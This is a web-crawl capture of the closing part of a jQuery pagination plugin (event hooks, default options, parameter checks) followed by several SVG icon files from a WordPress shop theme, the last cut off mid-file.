          var paginationData = container.data('pagination');
          var result;
  
          var args = Array.prototype.slice.apply(arguments);
          args.shift();
  
          if (attributes[hook] && $.isFunction(attributes[hook])) {
            if (attributes[hook].apply(global, args) === false) {
              result = false;
            }
          }
  
          if (paginationData.hooks && paginationData.hooks[hook]) {
            $.each(paginationData.hooks[hook], function(index, item) {
              if (item.apply(global, args) === false) {
                result = false;
              }
            });
          }
  
          return result !== false;
        },
  
        observer: function() {
          var self = this;
          var el = self.model.el;
  
          // Go to specified page number
          container.on(eventPrefix + 'go', function(event, pageNumber, done) {
            pageNumber = parseInt($.trim(pageNumber));
  
            if (!pageNumber) return;
  
            if (!$.isNumeric(pageNumber)) {
              throwError('"pageNumber" is incorrect. (Number)');
            }
  
            self.go(pageNumber, done);
          });
  
          // Page number button click
          el.delegate('.J-paginationjs-page', 'click', function(event) {
            var current = $(event.currentTarget);
            var pageNumber = $.trim(current.attr('data-num'));
  
            if (!pageNumber || current.hasClass(attributes.disableClassName) || current.hasClass(attributes.activeClassName)) return;
  
            // Before page button clicked
            if (self.callHook('beforePageOnClick', event, pageNumber) === false) return false;
  
            self.go(pageNumber);
  
            // After page button clicked
            self.callHook('afterPageOnClick', event, pageNumber);
  
            if (!attributes.pageLink) return false;
          });
  
          // Previous button click
          el.delegate('.J-paginationjs-previous', 'click', function(event) {
            var current = $(event.currentTarget);
            var pageNumber = $.trim(current.attr('data-num'));
  
            if (!pageNumber || current.hasClass(attributes.disableClassName)) return;
  
            // Before previous clicked
            if (self.callHook('beforePreviousOnClick', event, pageNumber) === false) return false;
  
            self.go(pageNumber);
  
            // After previous clicked
            self.callHook('afterPreviousOnClick', event, pageNumber);
  
            if (!attributes.pageLink) return false;
          });
  
          // Next button click
          el.delegate('.J-paginationjs-next', 'click', function(event) {
            var current = $(event.currentTarget);
            var pageNumber = $.trim(current.attr('data-num'));
  
            if (!pageNumber || current.hasClass(attributes.disableClassName)) return;
  
            // Before next clicked
            if (self.callHook('beforeNextOnClick', event, pageNumber) === false) return false;
  
            self.go(pageNumber);
  
            // After next clicked
            self.callHook('afterNextOnClick', event, pageNumber);
  
            if (!attributes.pageLink) return false;
          });
  
          // Go button click
          el.delegate('.J-paginationjs-go-button', 'click', function(event) {
            var pageNumber = $('.J-paginationjs-go-pagenumber', el).val();
  
            // Before Go button clicked
            if (self.callHook('beforeGoButtonOnClick', event, pageNumber) === false) return false;
  
            container.trigger(eventPrefix + 'go', pageNumber);
  
            // After Go button clicked
            self.callHook('afterGoButtonOnClick', event, pageNumber);
          });
  
          // go input enter
          el.delegate('.J-paginationjs-go-pagenumber', 'keyup', function(event) {
            if (event.which === 13) {
              var pageNumber = $(event.currentTarget).val();
  
              // Before Go input enter
              if (self.callHook('beforeGoInputOnEnter', event, pageNumber) === false) return false;
  
              container.trigger(eventPrefix + 'go', pageNumber);
  
              // Regains focus
              $('.J-paginationjs-go-pagenumber', el).focus();
  
              // After Go input enter
              self.callHook('afterGoInputOnEnter', event, pageNumber);
            }
          });
  
          // Previous page
          container.on(eventPrefix + 'previous', function(event, done) {
            self.previous(done);
          });
  
          // Next page
          container.on(eventPrefix + 'next', function(event, done) {
            self.next(done);
          });
  
          // Disable
          container.on(eventPrefix + 'disable', function() {
            self.disable();
          });
  
          // Enable
          container.on(eventPrefix + 'enable', function() {
            self.enable();
          });
  
          // Refresh
          container.on(eventPrefix + 'refresh', function(event, done) {
            self.refresh(done);
          });
  
          // Show
          container.on(eventPrefix + 'show', function() {
            self.show();
          });
  
          // Hide
          container.on(eventPrefix + 'hide', function() {
            self.hide();
          });
  
          // Destroy
          container.on(eventPrefix + 'destroy', function() {
            self.destroy();
          });
  
          // Whether to load the default page
          var validTotalPage = Math.max(self.getTotalPage(), 1)
          var defaultPageNumber = attributes.pageNumber;
          // Default pageNumber should be 1 when totalNumber is dynamic
          if (self.isDynamicTotalNumber) {
            defaultPageNumber = 1;
          }
          if (attributes.triggerPagingOnInit) {
            container.trigger(eventPrefix + 'go', Math.min(defaultPageNumber, validTotalPage));
          }
        }
      };
  
      // Pagination has been initialized
      if (container.data('pagination') && container.data('pagination').initialized === true) {
        // Handle events
        if ($.isNumeric(options)) {
          // eg: container.pagination(5)
          container.trigger.call(this, eventPrefix + 'go', options, arguments[1]);
          return this;
        } else if (typeof options === 'string') {
          var args = Array.prototype.slice.apply(arguments);
          args[0] = eventPrefix + args[0];
  
          switch (options) {
            case 'previous':
            case 'next':
            case 'go':
            case 'disable':
            case 'enable':
            case 'refresh':
            case 'show':
            case 'hide':
            case 'destroy':
              container.trigger.apply(this, args);
              break;
            // Get selected page number
            case 'getSelectedPageNum':
              if (container.data('pagination').model) {
                return container.data('pagination').model.pageNumber;
              } else {
                return container.data('pagination').attributes.pageNumber;
              }
            // Get total page
            case 'getTotalPage':
              return Math.ceil(container.data('pagination').model.totalNumber / container.data('pagination').model.pageSize);
            // Get data of selected page
            case 'getSelectedPageData':
              return container.data('pagination').currentPageData;
            // Whether pagination has been disabled
            case 'isDisabled':
              return container.data('pagination').model.disabled === true;
            default:
              throwError('Unknown action: ' + options);
          }
          return this;
        } else {
          // Uninstall the old instance before initializing a new one
          uninstallPlugin(container);
        }
      } else {
        if (!Helpers.isObject(options)) throwError('Illegal options');
      }
  
      // Check parameters
      parameterChecker(attributes);
  
      pagination.initialize();
  
      return this;
    };
  
    // Instance defaults
    $.fn[pluginName].defaults = {
  
      // Data source
      // Array | String | Function | Object
      //dataSource: '',
  
      // String | Function
      //locator: 'data',
  
      // Find totalNumber from remote response, the totalNumber will be ignored when totalNumberLocator is specified
      // Function
      //totalNumberLocator: function() {},
  
      // Total entries
      totalNumber: 0,
  
      // Default page
      pageNumber: 1,
  
      // entries of per page
      pageSize: 10,
  
      // Page range (pages on both sides of the current page)
      pageRange: 2,
  
      // Whether to display the 'Previous' button
      showPrevious: true,
  
      // Whether to display the 'Next' button
      showNext: true,
  
      // Whether to display the page buttons
      showPageNumbers: true,
  
      showNavigator: false,
  
      // Whether to display the 'Go' input
      showGoInput: false,
  
      // Whether to display the 'Go' button
      showGoButton: false,
  
      // Page link
      pageLink: '',
  
      // 'Previous' text
      prevText: '&laquo;',
  
      // 'Next' text
      nextText: '&raquo;',
  
      // Ellipsis text
      ellipsisText: '...',
  
      // 'Go' button text
      goButtonText: 'Go',
  
      // Additional className for Pagination element
      //className: '',
  
      classPrefix: 'paginationjs',
  
      // Default active class
      activeClassName: 'active',
  
      // Default disable class
      disableClassName: 'disabled',
  
      //ulClassName: '',
  
      // Whether to insert inline style
      inlineStyle: true,
  
      formatNavigator: '<%= currentPage %> / <%= totalPage %>',
  
      formatGoInput: '<%= input %>',
  
      formatGoButton: '<%= button %>',
  
      // Pagination element's position in the container
      position: 'bottom',
  
      // Auto hide previous button when current page is the first page
      autoHidePrevious: false,
  
      // Auto hide next button when current page is the last page
      autoHideNext: false,
  
      //header: '',
  
      //footer: '',
  
      // Aliases for custom pagination parameters
      //alias: {},
  
      // Whether to trigger pagination at initialization
      triggerPagingOnInit: true,
  
      // Whether to hide pagination when less than one page
      hideWhenLessThanOnePage: false,
  
      showFirstOnEllipsisShow: true,
  
      showLastOnEllipsisShow: true,
  
      // Pagination callback
      callback: function() {}
    };
  
    // Hook register
    $.fn[pluginHookMethod] = function(hook, callback) {
      if (arguments.length < 2) {
        throwError('Missing argument.');
      }
  
      if (!$.isFunction(callback)) {
        throwError('callback must be a function.');
      }
  
      var container = $(this);
      var paginationData = container.data('pagination');
  
      if (!paginationData) {
        container.data('pagination', {});
        paginationData = container.data('pagination');
      }
  
      !paginationData.hooks && (paginationData.hooks = {});
  
      //paginationData.hooks[hook] = callback;
      paginationData.hooks[hook] = paginationData.hooks[hook] || [];
      paginationData.hooks[hook].push(callback);
  
    };
  
    // Static method
    $[pluginName] = function(selector, options) {
      if (arguments.length < 2) {
        throwError('Requires two parameters.');
      }
  
      var container;
  
      // 'selector' is a jQuery object
      if (typeof selector !== 'string' && selector instanceof jQuery) {
        container = selector;
      } else {
        container = $(selector);
      }
  
      if (!container.length) return;
  
      container.pagination(options);
  
      return container;
    };
  
    // ============================================================
    // helpers
    // ============================================================
  
    var Helpers = {};
  
    // Throw error
    function throwError(content) {
      throw new Error('Pagination: ' + content);
    }
  
    // Check parameters
    function parameterChecker(args) {
      if (!args.dataSource) {
        throwError('"dataSource" is required.');
      }
  
      if (typeof args.dataSource === 'string') {
        if (args.totalNumberLocator === undefined) {
          if (args.totalNumber === undefined) {
            throwError('"totalNumber" is required.');
          } else if (!$.isNumeric(args.totalNumber)) {
            throwError('"totalNumber" is incorrect. (Number)');
          }
        } else {
          if (!$.isFunction(args.totalNumberLocator)) {
            throwError('"totalNumberLocator" should be a Function.');
          }
        }
      } else if (Helpers.isObject(args.dataSource)) {
        if (typeof args.locator === 'undefined') {
          throwError('"dataSource" is an Object, please specify "locator".');
        } else if (typeof args.locator !== 'string' && !$.isFunction(args.locator)) {
          throwError('' + args.locator + ' is incorrect. (String | Function)');
        }
      }
  
      if (args.formatResult !== undefined && !$.isFunction(args.formatResult)) {
        throwError('"formatResult" should be a Function.');
      }
    }
  
    // uninstall plugin
    function uninstallPlugin(target) {
      var events = ['go', 'previous', 'next', 'disable', 'enable', 'refresh', 'show', 'hide', 'destroy'];
  
      // off events of old instance
      $.each(events, function(index, value) {
        target.off(eventPrefix + value);
      });
  
      // reset pagination data
      target.data('pagination', {});
  
      // remove old
      $('.paginationjs', target).remove();
    }
  
    // Object type detection
    function getObjectType(object, tmp) {
      return ( (tmp = typeof(object)) == "object" ? object == null && "null" || Object.prototype.toString.call(object).slice(8, -1) : tmp ).toLowerCase();
    }
  
    $.each(['Object', 'Array', 'String'], function(index, name) {
      Helpers['is' + name] = function(object) {
        return getObjectType(object) === name.toLowerCase();
      };
    });
  
    /*
     * export via AMD or CommonJS
     * */
    if (typeof define === 'function' && define.amd) {
      define(function() {
        return $;
      });
    }
  
  })(this, window.jQuery);

--- FILE ---
content_type: image/svg+xml
request_url: https://fireclaw.com.ua/wp-content/themes/bootcommerce-5-child/img/search.svg
body_size: 677
content:
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6.75 0.25C8.47391 0.25 10.1272 0.934819 11.3462 2.15381C12.5652 3.37279 13.25 5.02609 13.25 6.75C13.25 8.36 12.66 9.84 11.69 10.98L11.96 11.25H12.75L17.75 16.25L16.25 17.75L11.25 12.75V11.96L10.98 11.69C9.84 12.66 8.36 13.25 6.75 13.25C5.02609 13.25 3.37279 12.5652 2.15381 11.3462C0.934819 10.1272 0.25 8.47391 0.25 6.75C0.25 5.02609 0.934819 3.37279 2.15381 2.15381C3.37279 0.934819 5.02609 0.25 6.75 0.25ZM6.75 2.25C4.25 2.25 2.25 4.25 2.25 6.75C2.25 9.25 4.25 11.25 6.75 11.25C9.25 11.25 11.25 9.25 11.25 6.75C11.25 4.25 9.25 2.25 6.75 2.25Z" fill="#55555D"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://fireclaw.com.ua/wp-content/themes/bootcommerce-5-child/icons/website_prop_book.svg
body_size: 8410
content:
<svg width="37" height="36" viewBox="0 0 37 36" fill="none" xmlns="http://www.w3.org/2000/svg">
<path opacity="0.5" d="M26.2791 17.2293L25.351 17.6253C25.034 17.7608 24.7716 17.9986 24.6054 18.3007C24.4393 18.6028 24.3791 18.9518 24.4345 19.2921L24.599 20.3001L23.5503 20.8293C23.2454 20.9829 23.0002 21.2335 22.853 21.5416C22.7059 21.8497 22.6653 22.198 22.7374 22.5317L22.9174 23.3694L12.5797 26.1537L10.9006 4.58103L19.2739 2.45703L19.3074 2.90091C19.331 3.21119 19.4735 3.50039 19.705 3.70827C19.9366 3.91616 20.2394 4.02671 20.5504 4.01691L21.6477 3.98271L21.6765 4.00107L21.9768 4.84563C22.0599 5.08129 22.2141 5.28536 22.4181 5.42972C22.6221 5.57408 22.8659 5.65162 23.1158 5.65167H24.2401L24.3121 6.06387L26.2791 17.2293Z" fill="#EA7153" stroke="#EA7153" stroke-width="0.396" stroke-miterlimit="10"/>
<path d="M11.3968 30.0962C10.9703 30.1431 10.5388 30.0866 10.1387 29.9315C9.73862 29.7764 9.38174 29.5273 9.09823 29.2052C9.08167 29.1854 9.06475 29.1656 9.04819 29.1455C8.97031 29.0515 8.89887 28.9524 8.83435 28.8488C8.73341 28.6852 8.67179 28.5003 8.65435 28.3088C8.65419 28.3074 8.65419 28.3059 8.65435 28.3045L8.65075 28.2458V28.2347C8.64187 27.946 8.73067 27.6629 8.90276 27.431C9.07485 27.1991 9.32017 27.0321 9.59899 26.957C9.59899 26.957 12.7173 27.8056 11.3968 30.0962Z" fill="#EA7153" stroke="#EA7153" stroke-width="0.396" stroke-miterlimit="10"/>
<path d="M28.5768 26.4269L28.0879 26.6019C27.4802 26.5004 27.0252 26.3106 26.6886 26.0673L23.8723 26.6019L26.1626 25.5176C25.8635 25.0553 25.7886 24.5175 25.812 24.0243L21.3682 24.8976L25.844 23.6693C25.9014 23.2649 26.0103 22.8696 26.168 22.4928L26.2494 22.4709C26.4979 22.4042 26.7123 22.2469 26.8505 22.0299C26.9887 21.8129 27.0407 21.5521 26.996 21.2987L26.2793 17.2307L24.313 6.06387L25.0459 5.77227C25.1597 5.74167 25.2787 5.73511 25.3952 5.75301C25.5117 5.77091 25.6231 5.81288 25.7225 5.87625C25.8219 5.93962 25.907 6.02299 25.9723 6.12106C26.0377 6.21913 26.0819 6.32973 26.1022 6.44583L29.3648 25.2645C29.4097 25.5226 29.3526 25.788 29.2056 26.0049C29.0586 26.2217 28.8332 26.373 28.5768 26.4269Z" fill="#EA7153" stroke="#EA7153" stroke-width="0.396" stroke-miterlimit="10"/>
<path d="M24.3129 6.06396L24.301 6.06719" stroke="#EA7153" stroke-width="0.396" stroke-miterlimit="10"/>
<path d="M17.6788 32.6115L14.7718 30.1116L12.9607 33.2602L12.5578 29.8679L12.3145 27.8173L16.6845 26.8032L17.0474 28.924L17.6788 32.6115Z" fill="#EA7153" stroke="#EA7153" stroke-width="0.396" stroke-miterlimit="10"/>
<path d="M18.4388 26.396L16.6846 26.8032" stroke="#EA7153" stroke-width="0.396" stroke-miterlimit="10"/>
<path d="M12.3143 27.8174L11.8877 27.916" stroke="#EA7153" stroke-width="0.396" stroke-miterlimit="10"/>
<path d="M24.1221 5.65227H22.9978C22.7482 5.6523 22.5046 5.57499 22.3006 5.43098C22.0967 5.28697 21.9423 5.08332 21.8588 4.84803L21.5604 4.00383L21.5316 3.98547L20.4343 4.02147C20.1233 4.03118 19.8205 3.92059 19.589 3.71272C19.3574 3.50486 19.2149 3.21571 19.1912 2.90547L19.1577 2.46159L22.393 1.64115C22.5182 1.60938 22.6487 1.60378 22.7761 1.62472C22.9036 1.64565 23.0254 1.69266 23.1338 1.76281C23.2423 1.83296 23.3351 1.92473 23.4065 2.03239C23.4779 2.14006 23.5263 2.26129 23.5486 2.38851L24.1221 5.65227Z" fill="white"/>
<path d="M26.1323 22.4709L26.051 22.4925L22.8012 23.368L22.6212 22.5303C22.5489 22.1968 22.5892 21.8487 22.736 21.5407C22.8828 21.2326 23.1277 20.982 23.4323 20.8282L24.4806 20.299L24.3165 19.291C24.2614 18.9511 24.3217 18.6025 24.4877 18.3008C24.6536 17.999 24.9158 17.7615 25.2323 17.626L26.1608 17.23L26.8772 21.298C26.922 21.5512 26.8703 21.812 26.7325 22.0291C26.5946 22.2461 26.3805 22.4037 26.1323 22.4709Z" fill="white"/>
<path d="M27.968 26.6016L16.9275 28.9236L16.5646 26.8029L12.196 27.817L12.4394 29.869L11.5599 30.0537C11.467 30.0733 11.3732 30.0881 11.2788 30.0979C12.5989 27.8062 9.47876 26.9591 9.47876 26.9591L9.5378 26.9433L12.4621 26.1549L22.8013 23.3692L26.051 22.4937C25.8933 22.8704 25.7844 23.2658 25.727 23.6701L21.2497 24.8974L25.6935 24.024C25.6701 24.5172 25.745 25.0551 26.0442 25.5173L23.7538 26.6016L26.5701 26.067C26.9067 26.3107 27.3618 26.5001 27.968 26.6016Z" fill="white"/>
<path d="M12.4616 26.1538L9.53627 26.9422L9.47723 26.9581C9.19841 27.033 8.95306 27.1999 8.78096 27.4318C8.60885 27.6636 8.52007 27.9468 8.52899 28.2353L7.15775 6.90966C7.13267 6.52014 7.24467 6.13412 7.47434 5.81851C7.70401 5.5029 8.03688 5.2776 8.41523 5.18166L10.7826 4.58154L12.4616 26.1538Z" fill="white"/>
<path d="M19.2739 2.45817L22.5092 1.63773C22.6344 1.60596 22.7649 1.60036 22.8923 1.6213C23.0198 1.64223 23.1416 1.68924 23.25 1.75939C23.3585 1.82954 23.4513 1.92132 23.5227 2.02898C23.5941 2.13664 23.6425 2.25787 23.6648 2.38509L24.2408 5.65173" stroke="#EA7153" stroke-width="0.396" stroke-miterlimit="10"/>
<path d="M10.9006 4.58129L19.2739 2.45801" stroke="#EA7153" stroke-width="0.396" stroke-miterlimit="10"/>
<path d="M22.9184 23.3682L12.5796 26.1538" stroke="#EA7153" stroke-width="0.396" stroke-miterlimit="10"/>
<path d="M24.2402 5.65186L24.313 6.06406L26.2793 17.2298" stroke="#EA7153" stroke-width="0.396" stroke-miterlimit="10"/>
<path d="M9.59668 26.958C9.59668 26.958 12.7175 27.8054 11.3967 30.0968" stroke="#EA7153" stroke-width="0.396" stroke-miterlimit="10"/>
<path d="M11.3968 30.0962C10.9703 30.1431 10.5388 30.0866 10.1387 29.9315C9.73862 29.7764 9.38174 29.5273 9.09823 29.2052C9.08167 29.1854 9.06475 29.1656 9.04819 29.1455C8.97031 29.0515 8.89887 28.9524 8.83435 28.8488C8.73341 28.6852 8.67179 28.5003 8.65435 28.3088C8.65419 28.3074 8.65419 28.3059 8.65435 28.3045L8.65075 28.2458V28.2347C8.64187 27.946 8.73067 27.6629 8.90276 27.431C9.07485 27.1991 9.32017 27.0321 9.59899 26.957" stroke="#EA7153" stroke-width="0.396" stroke-miterlimit="10"/>
<path d="M12.558 29.8682L11.6785 30.0528C11.5855 30.0726 11.4915 30.0873 11.397 30.0968" stroke="#EA7153" stroke-width="0.396" stroke-miterlimit="10"/>
<path d="M12.314 27.8174L12.5577 29.8683" stroke="#EA7153" stroke-width="0.396" stroke-miterlimit="10"/>
<path d="M16.6844 26.8032L12.314 27.8173" stroke="#EA7153" stroke-width="0.396" stroke-miterlimit="10"/>
<path d="M17.0474 28.924L16.6846 26.8032" stroke="#EA7153" stroke-width="0.396" stroke-miterlimit="10"/>
<path d="M28.0881 26.6021L17.0476 28.9241" stroke="#EA7153" stroke-width="0.396" stroke-miterlimit="10"/>
<path d="M26.168 22.4927C26.0103 22.8694 25.9014 23.2648 25.844 23.6692L21.3682 24.8975L25.812 24.0241C25.7886 24.5173 25.8635 25.0552 26.1626 25.5174L23.8723 26.6017L26.6886 26.0671C27.0252 26.3105 27.4806 26.4991 28.0879 26.6017" stroke="#EA7153" stroke-width="0.396" stroke-miterlimit="10"/>
<path d="M9.65576 26.9419L12.58 26.1539L22.9192 23.3682L26.169 22.4927" stroke="#EA7153" stroke-width="0.396" stroke-miterlimit="10"/>
<path d="M9.59668 26.9576L9.6553 26.9419" stroke="#EA7153" stroke-width="0.396" stroke-miterlimit="10"/>
<path d="M26.1683 22.4931L26.2497 22.4711C26.4981 22.4044 26.7126 22.2471 26.8508 22.0301C26.989 21.8132 27.0409 21.5523 26.9963 21.2989L26.2796 17.2309L24.3132 6.0641L25.0574 5.83622C25.1712 5.80562 25.2902 5.79907 25.4067 5.817C25.5232 5.83492 25.6347 5.87692 25.734 5.94033C25.8334 6.00373 25.9185 6.08715 25.9838 6.18526C26.0492 6.28336 26.0934 6.39401 26.1136 6.51014L29.3763 25.3284C29.4212 25.5866 29.3641 25.8521 29.2171 26.069C29.0701 26.2859 28.8446 26.4373 28.5882 26.4912L28.0882 26.6021" stroke="#EA7153" stroke-width="0.396" stroke-miterlimit="10"/>
<path d="M24.3129 6.06396L24.301 6.06719" stroke="#EA7153" stroke-width="0.396" stroke-miterlimit="10"/>
<path d="M12.5796 26.1542L9.59623 26.9581C9.31741 27.0332 9.07209 27.2002 8.9 27.432C8.72791 27.6639 8.63911 27.9471 8.64799 28.2357L7.27567 6.91002C7.25059 6.5205 7.36259 6.13448 7.59226 5.81887C7.82193 5.50326 8.1548 5.27796 8.53315 5.18202L10.9005 4.58154" stroke="#EA7153" stroke-width="0.396" stroke-miterlimit="10"/>
<path d="M17.0474 28.9238L17.6789 32.6113L14.7719 30.1115L12.9607 33.26L12.5579 29.8677" stroke="#EA7153" stroke-width="0.396" stroke-miterlimit="10"/>
<path d="M18.4388 26.396L16.6846 26.8032" stroke="#EA7153" stroke-width="0.396" stroke-miterlimit="10"/>
<path d="M12.3143 27.8174L11.8877 27.916" stroke="#EA7153" stroke-width="0.396" stroke-miterlimit="10"/>
<path d="M26.2792 17.2295L26.9959 21.2975C27.0405 21.5506 26.9887 21.8113 26.8507 22.0282C26.7127 22.245 26.4986 22.4024 26.2504 22.4693L26.169 22.4913L22.9189 23.3668" stroke="#EA7153" stroke-width="0.396" stroke-miterlimit="10"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://fireclaw.com.ua/wp-content/themes/bootcommerce-5-child/icons/book-open-blank-variant.svg
body_size: 918
content:
<svg width="36" height="36" viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M30.2727 6.68182C28.7591 6.20455 27.0955 6 25.5 6C22.8409 6 19.9773 6.54545 18 8.04545C16.0227 6.54545 13.1591 6 10.5 6C7.84091 6 4.97727 6.54545 3 8.04545V28.0227C3 28.3636 3.34091 28.7045 3.68182 28.7045C3.81818 28.7045 3.88636 28.6364 4.02273 28.6364C5.86364 27.75 8.52273 27.1364 10.5 27.1364C13.1591 27.1364 16.0227 27.6818 18 29.1818C19.8409 28.0227 23.1818 27.1364 25.5 27.1364C27.75 27.1364 30.0682 27.5455 31.9773 28.5682C32.1136 28.6364 32.1818 28.6364 32.3182 28.6364C32.6591 28.6364 33 28.2955 33 27.9545V8.04545C32.1818 7.43182 31.2955 7.02273 30.2727 6.68182ZM30.2727 25.0909C28.7727 24.6136 27.1364 24.4091 25.5 24.4091C23.1818 24.4091 19.8409 25.2955 18 26.4545V10.7727C19.8409 9.61364 23.1818 8.72727 25.5 8.72727C27.1364 8.72727 28.7727 8.93182 30.2727 9.40909V25.0909Z" fill="#E54E28"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://fireclaw.com.ua/wp-content/themes/bootcommerce-5-child/icons/website_prop_teddy.svg
body_size: 16505
content:
<svg width="36" height="36" viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg">
<path opacity="0.5" d="M13.0388 4.5794C12.4258 4.73347 11.8356 4.96731 11.2834 5.27492C11.2028 5.10752 11.0293 4.96892 10.7953 4.90916L9.84558 4.66688C9.43734 4.56284 8.99886 4.73888 8.86638 5.05928L8.55786 5.8052C8.42538 6.12596 8.64822 6.47048 9.05718 6.57488L9.56874 6.7052C9.54426 6.7358 9.5205 6.7664 9.49674 6.79736C9.47754 6.82136 9.45882 6.84656 9.44058 6.87296C9.43883 6.87484 9.43726 6.87689 9.4359 6.87908C9.4269 6.89132 9.4179 6.90392 9.40926 6.91508C9.3927 6.93776 9.3765 6.9608 9.36066 6.98384C9.34086 7.01264 9.32142 7.0418 9.30198 7.07096L9.28794 7.0922C9.26958 7.12028 9.25194 7.14872 9.2343 7.17716C9.22026 7.2002 9.20622 7.22324 9.19254 7.24628C9.1839 7.25996 9.17598 7.27364 9.16806 7.28768C9.16014 7.30172 9.14646 7.32368 9.13602 7.34384C9.12558 7.364 9.11802 7.37588 9.10938 7.39172C9.06654 7.46948 9.02658 7.54868 8.98878 7.6286C8.97258 7.6646 8.95674 7.69772 8.94162 7.73228C8.89806 7.83128 8.85846 7.93136 8.82282 8.03324C8.80806 8.07428 8.79438 8.11532 8.78142 8.15672C8.77206 8.18588 8.76306 8.2154 8.75442 8.24492C8.74578 8.27444 8.74002 8.29496 8.73318 8.32016C8.6457 8.30504 8.55894 8.28632 8.47218 8.264L7.40226 7.9922C5.88234 7.60412 5.05002 6.32108 5.54358 5.1266L6.43746 2.9666C6.93102 1.77104 8.56398 1.1162 10.0843 1.50536L11.1549 1.7786C12.6475 2.1602 13.4769 3.40364 13.0388 4.5794Z" fill="#E54E28"/>
<path opacity="0.5" d="M28.2685 7.92349C27.4801 8.23305 26.6178 8.30293 25.7899 8.12437C25.676 7.84406 25.5342 7.57594 25.3665 7.32409C25.3359 7.27765 25.3042 7.23193 25.2718 7.18621C25.2394 7.14049 25.206 7.09549 25.1718 7.05085C25.1545 7.02817 25.1358 7.00621 25.1196 6.98389L25.4187 7.06057C26.1056 7.23553 26.8436 6.94033 27.0664 6.40069L27.2893 5.86069C27.5125 5.32069 27.1366 4.74145 26.4494 4.56469L26.0239 4.45669C25.337 4.28137 24.5994 4.57657 24.3762 5.11657L24.1533 5.65657C24.1093 5.7621 24.0876 5.8756 24.0896 5.98993C23.6419 5.65756 23.1541 5.38299 22.6377 5.17273C22.0642 3.90697 22.7616 2.47273 24.3261 1.84597C24.8249 1.64861 25.3568 1.54794 25.8932 1.54933C27.1532 1.54933 28.3657 2.08933 28.9766 3.03253L29.7787 4.26985C30.6459 5.60689 29.9695 7.24237 28.2685 7.92349Z" fill="#E54E28"/>
<path opacity="0.5" d="M25.7899 8.12446C25.6761 7.84414 25.5342 7.57603 25.3666 7.32418C25.336 7.27774 25.3043 7.23202 25.2719 7.1863C25.2395 7.14058 25.206 7.09558 25.1718 7.05094C25.1545 7.02826 25.1358 7.0063 25.1196 6.98398C24.8206 6.60984 24.4744 6.27598 24.0896 5.99074C23.642 5.65836 23.1542 5.38379 22.6378 5.17354C21.8386 4.84922 20.9909 4.66027 20.1296 4.61446L15.4856 4.34806C14.6626 4.29934 13.837 4.37729 13.0376 4.57918C12.4246 4.73324 11.8345 4.96708 11.2823 5.2747C10.6008 5.65738 10.0165 6.14302 9.5676 6.70498C9.54312 6.73558 9.51936 6.76618 9.4956 6.79714C9.4764 6.82114 9.45768 6.84634 9.43944 6.87274C9.43768 6.87462 9.43611 6.87667 9.43476 6.87886C9.42576 6.8911 9.41676 6.9037 9.40812 6.91486C9.39156 6.93754 9.37536 6.96058 9.35952 6.98362C9.33972 7.01242 9.32028 7.04158 9.30084 7.07074L9.28788 7.09198C9.26952 7.12006 9.25188 7.1485 9.23424 7.17694C9.2202 7.19998 9.20616 7.22302 9.19248 7.24606L9.168 7.28746C9.1572 7.30618 9.1464 7.32346 9.13596 7.34362C9.12552 7.36378 9.11796 7.3753 9.10932 7.3915C9.06648 7.46926 9.02652 7.54846 8.98872 7.62838C8.97252 7.66438 8.95668 7.6975 8.94156 7.73206C8.898 7.83106 8.8584 7.93114 8.82276 8.03302C8.80836 8.07406 8.79432 8.1151 8.78136 8.1565C8.772 8.18566 8.763 8.21518 8.75436 8.2447C8.74572 8.27422 8.73996 8.29474 8.73312 8.31994C8.6711 8.54784 8.62882 8.78066 8.60676 9.01582L7.94292 16.1726C7.71072 18.6685 9.82968 20.8728 12.8256 21.4459C13.1755 21.5128 13.5294 21.5565 13.8851 21.5766L16.796 21.744L17.5837 21.789L18.5287 21.8433C19.3613 21.8928 20.1965 21.8125 21.0044 21.6054C23.4049 20.9847 25.2118 19.2773 25.4072 17.1749L26.0718 10.0188C26.1316 9.37386 26.0349 8.72404 25.7899 8.12446ZM22.8041 18.288C22.7346 19.3734 21.2244 20.2543 19.0961 20.6103C18.3898 20.7259 17.6751 20.7828 16.9595 20.7803C16.7744 20.7803 16.5874 20.7767 16.3982 20.7695C16.3468 20.7673 16.2953 20.7651 16.2434 20.7623C15.3972 20.7232 14.5568 20.6015 13.7342 20.399C11.6635 19.8774 10.2732 18.8823 10.3427 17.7962C10.4388 16.29 13.3062 15.179 16.7467 15.3144C20.1872 15.4497 22.8998 16.7799 22.8041 18.288Z" fill="#E54E28" stroke="#E54E28" stroke-width="0.036" stroke-miterlimit="10"/>
<path d="M22.8045 18.288C22.735 19.3734 21.2248 20.2543 19.0965 20.6103C18.3902 20.7259 17.6755 20.7828 16.9599 20.7803C16.7748 20.7803 16.5877 20.7767 16.3986 20.7695C16.3471 20.7673 16.2957 20.7651 16.2438 20.7623C15.3976 20.7232 14.5572 20.6015 13.7346 20.399C11.6639 19.8774 10.2736 18.8823 10.3431 17.7962C10.4392 16.29 13.3066 15.179 16.7471 15.3144C20.1876 15.4497 22.9002 16.7799 22.8045 18.288Z" fill="white" stroke="#E54E28" stroke-width="0.036" stroke-miterlimit="10"/>
<path d="M11.2838 5.27474C10.6023 5.65742 10.018 6.14306 9.56912 6.70502L9.05756 6.5747C8.6486 6.4703 8.42576 6.12578 8.55824 5.80502L8.86676 5.0591C8.99924 4.73798 9.43772 4.56266 9.84596 4.6667L10.7956 4.90898C11.0296 4.96802 11.2032 5.10734 11.2838 5.27474Z" fill="white" stroke="#E54E28" stroke-width="0.036" stroke-miterlimit="10"/>
<path d="M27.2882 5.86251L27.0654 6.40251C26.8425 6.94251 26.1045 7.23735 25.4177 7.06239L25.1199 6.98427C24.8209 6.61013 24.4747 6.27628 24.09 5.99103C24.088 5.8767 24.1097 5.7632 24.1537 5.65767L24.3765 5.11767C24.5997 4.57767 25.3374 4.28247 26.0243 4.45779L26.4498 4.56579C27.137 4.74327 27.5129 5.32287 27.2882 5.86251Z" fill="white" stroke="#E54E28" stroke-width="0.036" stroke-miterlimit="10"/>
